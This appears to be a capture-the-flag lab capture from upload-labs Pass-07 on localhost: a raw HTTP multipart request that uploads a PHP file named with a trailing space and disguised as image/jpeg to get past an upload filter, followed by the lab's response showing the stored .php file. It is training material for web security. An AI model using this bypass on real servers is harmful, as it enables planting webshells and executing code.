 Request
Raw Params Headers Hex
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------240458874830336990591673339637
Content-Length: 368
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="upload_file"; filename="index.php "
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="submit"
上传
-----------------------------240458874830336990591673339637--
末尾有一个空格
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202011081715076654.php " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</